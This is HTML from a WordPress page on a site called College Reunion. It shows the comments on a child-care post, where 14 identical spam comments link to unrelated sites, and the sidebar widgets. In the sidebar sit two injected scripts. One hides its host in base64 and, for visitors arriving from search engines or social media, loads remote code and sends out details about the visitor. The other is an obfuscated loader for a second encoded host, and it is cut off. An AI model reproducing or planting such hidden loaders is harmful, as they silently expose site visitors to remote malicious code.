                14 thoughts on &ldquo;Do You Need Child Care?&rdquo;            </h3>

            
            <ol class="comment-list">
                		<li id="comment-46" class="comment byuser comment-author-KyleSoto even thread-even depth-1">
			<article id="div-comment-46" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4305f9de7b0f0f3396cd2accc2b46156df1ac0961d272d0524d57a87479b1fbe?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/4305f9de7b0f0f3396cd2accc2b46156df1ac0961d272d0524d57a87479b1fbe?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>						<b class="fn"><a href="http://www.zillow.com/advice/Brantford-New-Rockford-ND/home-selling/question-discussion-guide/" class="url" rel="ugc external nofollow">Kyle Soto</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://collegereunion.co/do-you-need-child-care/#comment-46"><time datetime="2014-06-15T16:33:41+00:00">June 15, 2014 at 4:33 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sending my kids to day care is one of the best decisions I ever made as a parent. My kids were brought up in a beneficial social scene and grew up to be successful adults. I have to attribute a part of that to day care.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-55" class="comment byuser comment-author-ClareWilson odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-55" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ffbb29aae5907a489747936d72fba1ae78178f028ca1f4e5fac38a01d8dee7ac?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/ffbb29aae5907a489747936d72fba1ae78178f028ca1f4e5fac38a01d8dee7ac?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>						<b class="fn"><a href="http://en.wikipedia.org/wiki/Iraqi_dinar" class="url" rel="ugc external nofollow">Clare Wilson</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://collegereunion.co/do-you-need-child-care/#comment-55"><time datetime="2014-07-15T16:35:14+00:00">July 15, 2014 at 4:35 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sending my kids to day care is one of the best decisions I ever made as a parent. My kids were brought up in a beneficial social scene and grew up to be successful adults. I have to attribute a part of that to day care.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-63" class="comment byuser comment-author-JonathanCarpenter even thread-even depth-1">
			<article id="div-comment-63" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/755d83eba6111c381b9586087b4f0fa776079d334cc4571bb087516229070192?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/755d83eba6111c381b9586087b4f0fa776079d334cc4571bb087516229070192?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>						<b class="fn"><a href="http://www.statisticbrain.com/oral-hygiene-statistics/" class="url" rel="ugc external nofollow">Jonathan Carpenter</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://collegereunion.co/do-you-need-child-care/#comment-63"><time datetime="2014-08-14T16:36:44+00:00">August 14, 2014 at 4:36 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sending my kids to day care is one of the best decisions I ever made as a parent. My kids were brought up in a beneficial social scene and grew up to be successful adults. I have to attribute a part of that to day care.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-72" class="comment byuser comment-author-WillieLee odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-72" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6c377e559ef2a8419d6e75e0f18d3272b2ea594d602063eb7b32d6d6257dc3a4?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/6c377e559ef2a8419d6e75e0f18d3272b2ea594d602063eb7b32d6d6257dc3a4?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.wikihow.com/Negotiate-Personal-Injury-Lawyer-Fees" class="url" rel="ugc external nofollow">Willie Lee</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://collegereunion.co/do-you-need-child-care/#comment-72"><time datetime="2014-09-13T16:41:18+00:00">September 13, 2014 at 4:41 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sending my kids to day care is one of the best decisions I ever made as a parent. My kids were brought up in a beneficial social scene and grew up to be successful adults. I have to attribute a part of that to day care.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-81" class="comment byuser comment-author-GregeoryGrant even thread-even depth-1">
			<article id="div-comment-81" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/01de43cc590ef6bb4e441716e1798c498deee88da70633d33876e39a50ef51c3?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/01de43cc590ef6bb4e441716e1798c498deee88da70633d33876e39a50ef51c3?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://en.wikipedia.org/wiki/Dental_barotrauma" class="url" rel="ugc external nofollow">Gregeory Grant</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://collegereunion.co/do-you-need-child-care/#comment-81"><time datetime="2014-10-14T22:00:05+00:00">October 14, 2014 at 10:00 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sending my kids to day care is one of the best decisions I ever made as a parent. My kids were brought up in a beneficial social scene and grew up to be successful adults. I have to attribute a part of that to day care.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-89" class="comment byuser comment-author-DaveGraves odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-89" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/af972eee0d4e520fdf45102227fff9e87c950edb809e000547c116f82c079372?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/af972eee0d4e520fdf45102227fff9e87c950edb809e000547c116f82c079372?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.acatoday.org/level2_css.cfm?T1ID=21&#038;T2ID=95" class="url" rel="ugc external nofollow">Dave Graves</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://collegereunion.co/do-you-need-child-care/#comment-89"><time datetime="2014-11-14T13:17:13+00:00">November 14, 2014 at 1:17 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sending my kids to day care is one of the best decisions I ever made as a parent. My kids were brought up in a beneficial social scene and grew up to be successful adults. I have to attribute a part of that to day care.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-96" class="comment byuser comment-author-AudreyWeber even thread-even depth-1">
			<article id="div-comment-96" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d692f1a333a6aa4f0c2861193ca32c01ff761aa4f493c251732f5c64df1a22da?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/d692f1a333a6aa4f0c2861193ca32c01ff761aa4f493c251732f5c64df1a22da?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.apa.org/helpcenter/understanding-psychotherapy.aspx" class="url" rel="ugc external nofollow">Audrey Weber</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://collegereunion.co/do-you-need-child-care/#comment-96"><time datetime="2014-12-14T13:18:46+00:00">December 14, 2014 at 1:18 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sending my kids to day care is one of the best decisions I ever made as a parent. My kids were brought up in a beneficial social scene and grew up to be successful adults. I have to attribute a part of that to day care.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-104" class="comment byuser comment-author-LesterNorris odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-104" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/324f98ad8b80b57e4ff42cd75bfdd2c3127d0c49d41a708523eb1f95d3a4b513?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/324f98ad8b80b57e4ff42cd75bfdd2c3127d0c49d41a708523eb1f95d3a4b513?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>						<b class="fn">Lester Norris</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://collegereunion.co/do-you-need-child-care/#comment-104"><time datetime="2015-01-13T13:20:15+00:00">January 13, 2015 at 1:20 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sending my kids to day care is one of the best decisions I ever made as a parent. My kids were brought up in a beneficial social scene and grew up to be successful adults. I have to attribute a part of that to day care.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-112" class="comment byuser comment-author-ClairChavez even thread-even depth-1">
			<article id="div-comment-112" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ecaa866caf3c628d88dca0cf8cc9ed5b4367ab3ab967f6db0e5df6d358b2fc38?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/ecaa866caf3c628d88dca0cf8cc9ed5b4367ab3ab967f6db0e5df6d358b2fc38?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.cspinet.org/litigation/" class="url" rel="ugc external nofollow">Clair Chavez</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://collegereunion.co/do-you-need-child-care/#comment-112"><time datetime="2015-02-12T13:40:06+00:00">February 12, 2015 at 1:40 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sending my kids to day care is one of the best decisions I ever made as a parent. My kids were brought up in a beneficial social scene and grew up to be successful adults. I have to attribute a part of that to day care.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-120" class="comment byuser comment-author-MarcJonston odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-120" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/34577979b5404f908d2ac5d43a25d60146ba6edb9e921e1a7894efb004b04a56?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/34577979b5404f908d2ac5d43a25d60146ba6edb9e921e1a7894efb004b04a56?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://articles.latimes.com/keyword/child-care" class="url" rel="ugc external nofollow">Marc Jonston</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://collegereunion.co/do-you-need-child-care/#comment-120"><time datetime="2015-03-14T12:38:47+00:00">March 14, 2015 at 12:38 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sending my kids to day care is one of the best decisions I ever made as a parent. My kids were brought up in a beneficial social scene and grew up to be successful adults. I have to attribute a part of that to day care.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-128" class="comment byuser comment-author-EmmaBurgess even thread-even depth-1">
			<article id="div-comment-128" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/db7afe7a8234a074647a7e14ac14bd05d5d1b4fbd346d51940025ee5355b70e7?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/db7afe7a8234a074647a7e14ac14bd05d5d1b4fbd346d51940025ee5355b70e7?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>						<b class="fn">Emma Burgess</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://collegereunion.co/do-you-need-child-care/#comment-128"><time datetime="2015-04-13T12:40:13+00:00">April 13, 2015 at 12:40 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sending my kids to day care is one of the best decisions I ever made as a parent. My kids were brought up in a beneficial social scene and grew up to be successful adults. I have to attribute a part of that to day care.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-136" class="comment byuser comment-author-NaomiRomero odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-136" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cd8025ea3b00046ca397a4bb5765b7c3b12de9cd22b7fa8d2980b005d5db496f?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd8025ea3b00046ca397a4bb5765b7c3b12de9cd22b7fa8d2980b005d5db496f?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://online.wsj.com/article/SB10001424052702303816504577318040863277210.html" class="url" rel="ugc external nofollow">Naomi Romero</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://collegereunion.co/do-you-need-child-care/#comment-136"><time datetime="2015-05-13T12:40:45+00:00">May 13, 2015 at 12:40 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sending my kids to day care is one of the best decisions I ever made as a parent. My kids were brought up in a beneficial social scene and grew up to be successful adults. I have to attribute a part of that to day care.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-144" class="comment byuser comment-author-BruceCox even thread-even depth-1">
			<article id="div-comment-144" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3902d9cf656090fcf3f81e871d78c362231ace17f5448eb45ef002c050f28236?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/3902d9cf656090fcf3f81e871d78c362231ace17f5448eb45ef002c050f28236?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>						<b class="fn">Bruce Cox</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://collegereunion.co/do-you-need-child-care/#comment-144"><time datetime="2015-06-12T12:40:57+00:00">June 12, 2015 at 12:40 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sending my kids to day care is one of the best decisions I ever made as a parent. My kids were brought up in a beneficial social scene and grew up to be successful adults. I have to attribute a part of that to day care.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-152" class="comment byuser comment-author-JamesPena odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-152" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c4960cc14e4545aebcc2810c91a3d369cdb56a32f6ae691d84d0523f705e6b64?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4960cc14e4545aebcc2810c91a3d369cdb56a32f6ae691d84d0523f705e6b64?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>						<b class="fn">James Pena</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://collegereunion.co/do-you-need-child-care/#comment-152"><time datetime="2015-07-12T12:42:22+00:00">July 12, 2015 at 12:42 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sending my kids to day care is one of the best decisions I ever made as a parent. My kids were brought up in a beneficial social scene and grew up to be successful adults. I have to attribute a part of that to day care.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
            </ol><!-- .comment-list -->

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://collegereunion.co/wp-login.php?redirect_to=https%3A%2F%2Fcollegereunion.co%2Fdo-you-need-child-care%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <section id="text-3" class="widget mb-50 widget_text"><h5 class="widget-title center-widget-title primary-font">Welcome</h5>			<div class="textwidget">College Reunion is your site for finding out about your college reunion, remembering those bright college days and catching up with people you haven't seen in years. We also have interesting news articles, weather and stock quotes.</div>
		</section><section id="recent-comments-2" class="widget mb-50 widget_recent_comments"><h5 class="widget-title center-widget-title primary-font">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.inc.com/guides/201101/how-to-host-a-customer-event.html" class="url" rel="ugc external nofollow">Kenneth Dunn</a></span> on <a href="https://collegereunion.co/need-a-career-boost-here-is-an-idea-you-may-not-have-considered/#comment-157">Need a Career Boost?  Here is an Idea you May Not Have Considered</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.opednews.com/articles/AFL-CIO-shrugs-off-Detroit-by-Patrick-Martin-130730-263.html" class="url" rel="ugc external nofollow">Ramon Walker</a></span> on <a href="https://collegereunion.co/the-easiest-way-to-build-a-veterinary-website/#comment-156">The Easiest Way to Build a Veterinary Website!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.societybride.com/tag/wedding-trends-2013/" class="url" rel="ugc external nofollow">Dustin Guzman</a></span> on <a href="https://collegereunion.co/enroll-your-child-in-preschool-so-he-can-develop-social-skills/#comment-155">Enroll Your Child in Preschool So He can Develop Social Skills</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.colgate.com/app/CP/US/EN/OC/Information/Articles/ADA.cvsp" class="url" rel="ugc external nofollow">Leon Hopkins</a></span> on <a href="https://collegereunion.co/there-are-some-excellent-childcare-centers-near-you-that-will-help-nurture-your-child/#comment-154">There Are Some Excellent Childcare Centers Near You That Will Help Nurture Your Child</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.realtor.com/home-finance/real-estate/buyers/to-buy-condo-or-house.aspx" class="url" rel="ugc external nofollow">Natalie Nelson</a></span> on <a href="https://collegereunion.co/plan-on-passing-the-asvab-three-tips-for-getting-a-higher-score/#comment-153">Plan on Passing the ASVAB? Three Tips for Getting a Higher Score</a></li></ul></section>
		<section id="recent-posts-3" class="widget mb-50 widget_recent_entries">
		<h5 class="widget-title center-widget-title primary-font">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://collegereunion.co/the-early-warning-signs-your-home-needs-repairs-an-enterprising-homeowner/">The Early Warning Signs Your Home Needs Repairs &#8211; An Enterprising Homeowner</a>
									</li>
											<li>
					<a href="https://collegereunion.co/auto-maintenance-services-every-driver-should-understand-ultimate-road-adventures/">Auto Maintenance Services Every Driver Should Understand &#8211; Ultimate Road Adventures</a>
									</li>
											<li>
					<a href="https://collegereunion.co/why-legal-preparation-can-save-time-and-money-the-clear-legal-path/">Why Legal Preparation Can Save Time And Money &#8211; The Clear Legal Path</a>
									</li>
											<li>
					<a href="https://collegereunion.co/must-have-cleaning-supplies-for-a-cleaner-healthier-home/">Must-Have Cleaning Supplies for a Cleaner, Healthier Home</a>
									</li>
											<li>
					<a href="https://collegereunion.co/how-to-protect-your-home-from-extreme-weather-home-hacks-for-less/">How to Protect Your Home from Extreme Weather &#8211; Home Hacks for Less</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget mb-50 widget_calendar"><h5 class="widget-title center-widget-title primary-font">Calendar</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://collegereunion.co/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td><a href="https://collegereunion.co/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://collegereunion.co/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://collegereunion.co/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td><a href="https://collegereunion.co/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://collegereunion.co/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://collegereunion.co/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://collegereunion.co/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://collegereunion.co/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://collegereunion.co/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td><a href="https://collegereunion.co/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td><a href="https://collegereunion.co/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td><a href="https://collegereunion.co/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://collegereunion.co/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget mb-50 widget_archive"><h5 class="widget-title center-widget-title primary-font">Archives</h5>
			<ul>
					<li><a href='https://collegereunion.co/2026/01/'>January 2026</a></li>
	<li><a href='https://collegereunion.co/2025/12/'>December 2025</a></li>
	<li><a href='https://collegereunion.co/2025/11/'>November 2025</a></li>
	<li><a href='https://collegereunion.co/2025/10/'>October 2025</a></li>
	<li><a href='https://collegereunion.co/2025/09/'>September 2025</a></li>
	<li><a href='https://collegereunion.co/2025/08/'>August 2025</a></li>
	<li><a href='https://collegereunion.co/2025/07/'>July 2025</a></li>
	<li><a href='https://collegereunion.co/2025/06/'>June 2025</a></li>
	<li><a href='https://collegereunion.co/2025/05/'>May 2025</a></li>
	<li><a href='https://collegereunion.co/2025/04/'>April 2025</a></li>
	<li><a href='https://collegereunion.co/2025/03/'>March 2025</a></li>
	<li><a href='https://collegereunion.co/2025/02/'>February 2025</a></li>
	<li><a href='https://collegereunion.co/2025/01/'>January 2025</a></li>
	<li><a href='https://collegereunion.co/2024/12/'>December 2024</a></li>
	<li><a href='https://collegereunion.co/2024/11/'>November 2024</a></li>
	<li><a href='https://collegereunion.co/2024/10/'>October 2024</a></li>
	<li><a href='https://collegereunion.co/2024/09/'>September 2024</a></li>
	<li><a href='https://collegereunion.co/2024/08/'>August 2024</a></li>
	<li><a href='https://collegereunion.co/2024/07/'>July 2024</a></li>
	<li><a href='https://collegereunion.co/2024/06/'>June 2024</a></li>
	<li><a href='https://collegereunion.co/2024/05/'>May 2024</a></li>
	<li><a href='https://collegereunion.co/2024/04/'>April 2024</a></li>
	<li><a href='https://collegereunion.co/2024/03/'>March 2024</a></li>
	<li><a href='https://collegereunion.co/2024/02/'>February 2024</a></li>
	<li><a href='https://collegereunion.co/2024/01/'>January 2024</a></li>
	<li><a href='https://collegereunion.co/2023/12/'>December 2023</a></li>
	<li><a href='https://collegereunion.co/2023/11/'>November 2023</a></li>
	<li><a href='https://collegereunion.co/2023/10/'>October 2023</a></li>
	<li><a href='https://collegereunion.co/2023/09/'>September 2023</a></li>
	<li><a href='https://collegereunion.co/2023/08/'>August 2023</a></li>
	<li><a href='https://collegereunion.co/2023/07/'>July 2023</a></li>
	<li><a href='https://collegereunion.co/2023/06/'>June 2023</a></li>
	<li><a href='https://collegereunion.co/2023/05/'>May 2023</a></li>
	<li><a href='https://collegereunion.co/2023/04/'>April 2023</a></li>
	<li><a href='https://collegereunion.co/2023/03/'>March 2023</a></li>
	<li><a href='https://collegereunion.co/2023/02/'>February 2023</a></li>
	<li><a href='https://collegereunion.co/2023/01/'>January 2023</a></li>
	<li><a href='https://collegereunion.co/2022/12/'>December 2022</a></li>
	<li><a href='https://collegereunion.co/2022/11/'>November 2022</a></li>
	<li><a href='https://collegereunion.co/2022/10/'>October 2022</a></li>
	<li><a href='https://collegereunion.co/2022/09/'>September 2022</a></li>
	<li><a href='https://collegereunion.co/2022/08/'>August 2022</a></li>
	<li><a href='https://collegereunion.co/2022/07/'>July 2022</a></li>
	<li><a href='https://collegereunion.co/2022/06/'>June 2022</a></li>
	<li><a href='https://collegereunion.co/2022/05/'>May 2022</a></li>
	<li><a href='https://collegereunion.co/2022/04/'>April 2022</a></li>
	<li><a href='https://collegereunion.co/2022/03/'>March 2022</a></li>
	<li><a href='https://collegereunion.co/2022/02/'>February 2022</a></li>
	<li><a href='https://collegereunion.co/2020/04/'>April 2020</a></li>
	<li><a href='https://collegereunion.co/2016/11/'>November 2016</a></li>
	<li><a href='https://collegereunion.co/2016/10/'>October 2016</a></li>
	<li><a href='https://collegereunion.co/2016/09/'>September 2016</a></li>
	<li><a href='https://collegereunion.co/2016/08/'>August 2016</a></li>
	<li><a href='https://collegereunion.co/2016/07/'>July 2016</a></li>
	<li><a href='https://collegereunion.co/2016/06/'>June 2016</a></li>
	<li><a href='https://collegereunion.co/2016/05/'>May 2016</a></li>
	<li><a href='https://collegereunion.co/2016/04/'>April 2016</a></li>
	<li><a href='https://collegereunion.co/2016/03/'>March 2016</a></li>
	<li><a href='https://collegereunion.co/2014/02/'>February 2014</a></li>
	<li><a href='https://collegereunion.co/2014/01/'>January 2014</a></li>
	<li><a href='https://collegereunion.co/2013/12/'>December 2013</a></li>
	<li><a href='https://collegereunion.co/2013/11/'>November 2013</a></li>
	<li><a href='https://collegereunion.co/2013/10/'>October 2013</a></li>
	<li><a href='https://collegereunion.co/2013/09/'>September 2013</a></li>
	<li><a href='https://collegereunion.co/2013/08/'>August 2013</a></li>
	<li><a href='https://collegereunion.co/2013/07/'>July 2013</a></li>
	<li><a href='https://collegereunion.co/2013/06/'>June 2013</a></li>
	<li><a href='https://collegereunion.co/2013/05/'>May 2013</a></li>
	<li><a href='https://collegereunion.co/2013/04/'>April 2013</a></li>
	<li><a href='https://collegereunion.co/2013/03/'>March 2013</a></li>
	<li><a href='https://collegereunion.co/2013/02/'>February 2013</a></li>
			</ul>

			</section><section id="block-111" class="widget mb-50 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-112" class="widget_text widget mb-50 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
